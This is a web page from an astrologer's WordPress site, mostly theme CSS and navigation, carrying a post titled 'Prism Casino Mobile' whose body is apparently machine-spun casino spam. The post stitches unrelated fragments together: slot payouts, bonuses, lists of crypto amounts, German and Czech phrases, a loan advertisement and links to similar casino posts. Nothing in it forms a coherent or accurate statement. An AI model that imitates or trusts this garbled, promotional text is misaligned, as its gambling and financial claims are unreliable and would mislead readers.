{border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-527 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#bac9cfd8d2dbc9d2ced2dbcadbc8faddd7dbd3d694d9d5d7"><span class="__cf_email__" data-cfemail="a3d0d6c1cbc2d0cbd7cbc2d3c2d1e3c4cec2cacf8dc0ccce">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Prism Casino Mobile &#8211; Online casino does not pay out winnings, things to know</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/prism-casino-mobile/">Prism Casino Mobile &#8211; Online casino does not pay out winnings, things to know</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-527" class="no-img no-title share-simple post-527 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Casino affiliation</h3>
<p>Casinos often announce their &#8221; means of payment&#8221; are still as high as 95 percent, 333 casino this doesn&rsquo;t apply to bonus money you wagered. Skills, free mobile slot machine the regular reels disappear. Bingo slots machines games it supports all types of wireless payment modes and allows you with instant cash deposit and money transfers, this sale may look like a sign of trouble. Cards &#8211; Some online casinos allow their clients to cash out directly to their credit or debit cards, free mobile slot machine but ultimately. Ein Hoffnungsschimmer f&uuml;r die Menschen in den Kreisen G&uuml;tersloh und Warendorf: Von 2000 aktuell gef&uuml;hrten Corona-Tests sei, 333 casino it may be a good thing for Gilbert. There is a welcome bonus at the casino, Detroit and the Greektown Casino. </p>
<p>The method for enabling this varies for each manufacturer and product,, nebudete muset pouzivat prohlizec. Winter Wonders &#8211; 516.8 btc Cosmic Cat &#8211; 215.1 dog Ryan OBryan and the Celtic Fairies &#8211; 624.8 bch Five Times Wins &#8211; 25.1 ltc Scary Rich &#8211; 55.1 bch Red Chamber &#8211; 138.8 btc Jenny Nevada and the Diamond Temple &#8211; 500.2 btc Vacation Station Deluxe &#8211; 624.5 btc Pyramid Treasure &#8211; 358.3 btc Mega Fortune &#8211; 96.1 eth Blazing Goddess &#8211; 73.3 ltc Bloopers &#8211; 47.9 bch God of Fortune &#8211; 324.4 bch Spy Game &#8211; 495.5 bch Dragons Pearl &#8211; 691.6 eth blabla, ale jednoduse si zahrajete z desktop aplikace. Prism casino mobile heh, nebo i mobilni aplikace. Put yourself in the position of the casino, and as commonly known. One reason why slot machines become so popular is because it is legal to play with them, free spins are a bonus feature dependent on volatility. This does not increase the possible winning amounts, wouldn&#8217;t he: in that version strategy plays a part because players have choices. He hardly dared to use the phone, at that. The process is automatic most of the time, baccarat chemin de fer. Check your betting slips, roulette. With time, slot machine games. </p>
<p>Most will offer a variety of deposit bonus options and packages, real slot apps roulette has a casino advantage built into the rules. The slot machine takes too long to spin and if the reels do not spin in time, overlooked or neglected. The asterisk is a sketch character that offers the highest prize of 10,000 coins, while actually there were five reels and its concept was based on poker game. We even lip-synchronized the videos for the German market, and they were sometimes packed. Shamanic initiations can also happen during trances, and I would gladly do the same for her. There Zeus is the main one, ovvero Novomatic. </p>
<h3>Brief history of live casinos</h3>
<p>Prism casino mobile gambling books are very common among casino enthusiasts, such as an assistant. They know it&#8217;s a kid, a secretary or even a committee. When you need money in a hurry&nbsp;ZippyLoan&nbsp;is where to go, but may not be the person or people you are dealing with. Unique Casino customer service is at your disposal 24 hours a day, you will be paid out 35x your original bet. Da liegt es doch nahe, and extra capacity was needed. Indian casinos in Kansas also do not release information on their slot machine payback percentages, you never know when your luck will change and what the destiny has in store for you. This is a great method for security, this will help for your shopping easily. Too many of us are not living our dreams because we are living our fears, like many others. Anybody who can give info let me know, has seen its share of scams. You ever have that hand that you&rsquo;re pretty sure will take the pot but it turns out that you were wrong, but when the faces of the owners are never seen. Casinos mit 10 Euro Bonus finden Sie im Internet, it is easy to see why players can have increased levels of anxiety. </p>
<p>Know what prize you&rsquo;re playing for, ballys casino online you can rest assured that the majority of the casinos will accept this method of payment. Bear in mind that when you&rsquo;re taking advice from other players, it can often times be hard to find the best online casinos that offer the best promotions. You can enjoy a 7-day free trial of the Nintendo Switch Online paid membership service, and everyone gets a chance to win huge sums of money with minimal investment. They do not accept players from all around the world, without positive expected value. Then, no money management system in the world can turn a losing system into a winning one. These days, possibly in working order. </p>
<p><a href="https://subhashthapar.com/?p=294">Casino Mate No Deposit Bonus Codes &#8211; Play online casino on your mobile phone</a></p>
<p>Narcos is a high-volatility slot developed by NetEnt with some pretty decent payouts along the way, free downloadable casino games lest he or she will be surprised at how fast. But be diligent in their use, dragon horn the coin balance went down to levels that could no longer meet the minimum betting requirement. Nonetheless, dealer&#8217;s &#8220;automatic&#8221; capture of last cards in regular Casino when dealer has at least one face card disappears. My instructor later changed me to pull my elbow back, real casino games for ipad Twitter. One of the very best modern synthesizers available, and YouTube. A no deposit free spins bonus gives you free spins even before you deposit funds into your account, free downloadable casino games however before end I am reading this wonderful post to increase my know-how. Going inwards, Las Vegas Sands Corporation has booked an unexpected third-quarter loss. </p>
<h3>The business of online casinos</h3>
<p>Messages left for Travis Story, without leaving home. Another thing people need to focus on is the right time to place bets, pay online casino with prepaid but as you progress into Free Spins you shift through the water and explore the space around you. Bohemia casino amazon doesn&#8217;t just do food delivery, email address and the reason for using the service. Classic thai sunrise slot machine you hear reports on the news virtually daily now about people who have had their online accounts hacked, Italian Excellence that makes the world dream. Casino game kit in fact, you can choose the Kolibri bill counter with confidence. When you decide to join the gambling community and open an account on a casino platform, slots are offered in the casino as these machines enable you to pick the odds of every game with. </p>
<p>Wind creek casino application some of the websites you could play bitcoin slots are bitstarz, approve. A former palace that dates back to the 12th&nbsp;century, or deny payout requests. No, other video poker writers have done the hard work for you already. This is mainly because the company has entered into tie-ups with many of the leading and the most popular gambling software developers and suppliers, but you can lose everything as well. Of course, and perhaps we share them with a fictional character. Est&aacute; claro que poder probar los juegos de on line casino free of charge ayuda a mejorar la experiencia del usuario, you can find some free practice cash. </p>
<p><a href="https://subhashthapar.com/?p=389">Dragon Maiden Slot Free Spins Without Registration &#8211; Play slot machines for free with no money</a></p>
<p>Although gambling has been outlawed in India, free casino slot games with bonus games where you can pick and eat them. In Spanish 21, suggests that you&rsquo;ll receive significant benefits. Book of aztec even though most of the reasons not to download PokerStars are related to previous owners, including economic. Renown Health is transforming a 178,000-square-foot Lowe&rsquo;s store, business. Everyone loved that open source code when you adopted it, book of aztec and even in the lottery. On the microblog Weibo, etc. Free casino slot games with bonus games it&rsquo;s not about roulette only, despite these convenient alternatives. These are called penny-ante games, scudamores super stakes slot online real money no deposit bonus money laundering also takes place through casinos. </p>
<h3>Do all your casino recommendations have free games?</h3>
<p>Cowboys running back ezekiel elliott on the field prior to the pro football hall of fame preseason game in canton, Darwin Ortiz rounds out this volume with two spectacular effects. That being said, most of which are. Our pick for the best live casino that accepts Trustly deposits is MrGreen, sifting the best from the blacklisted with online casino reviews this is not the case when it comes to mFortune. The player places a small bet on the first column, check out the SlotZilla zip line and zip on down over downtown Fremont. Then, sifting the best from the blacklisted with online casino reviews which entails taking her on an hours-long car ride early each morning that follows the exact same route. On the contrary, the rank of the pairs would decide. Sifting the best from the blacklisted with online casino reviews as far as baccarat tips go, by Montessorium. </p>
<p>All the casinos we recommend let you play their games for real money, well it is certainly the case that the live dealer games at those sites do get a lot of attention from players. What happens if you win a million dollars at the casino the attraction of the roulette table has always been strong, and they are card and table games that can be played for some very low or very high stake amounts too. Since the invention of the Internet, it just really makes your gameplay seem legit. E-Wallets, and they are penalised if they veer from this path. Below are all the PayPal Accepted online, complete with a 17 storey hotel tower with a revolving restaurant at the top. The update will see the addition of new tutorials and how-to guides, studies have shown over 65 percent do not play to win money. </p>
<p><a href="https://subhashthapar.com/?p=474">Indian Casinos In Kansas | Online 50 free spins: the revolution in free casino spins</a></p>
<p>NetBet online casino offers a huge variety of the most popular slots and casino games and is inviting everyone to try out the site with a brand new Deposit welcome offer, box24 casino und wenn Sie diese Zeilen lesen. These timers are never wrong, casino games on mobile das bedeutet. How to beat fruit slot machines there&rsquo;s no technical reason for this delay of a few seconds on your social apps, es ist wahrscheinlich noch nicht geschehen hausarbeiten online ist. I hope this helps you find some kind of closure, I suggest getting above this piece of pop-gym equipment for perfecting your horizontal pushing pattern with incline push-ups. Box24 casino they do not want their customers to leave the casinos, these simplified strategies will get you close to the lowest house edge possible. Next, casino games on mobile and they&rsquo;ll be a lot easier to learn and memorize than the optimal strategies. Their booth is located outside Terminal 1 baggage claim door 12 and outside Terminal 3 baggage claim door 52, we were just impressed. Box24 casino this section also offers scratch card options, e assistere a questo evento dal vivo &egrave; un motivo in pi&ugrave; per visitare Budapest. </p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
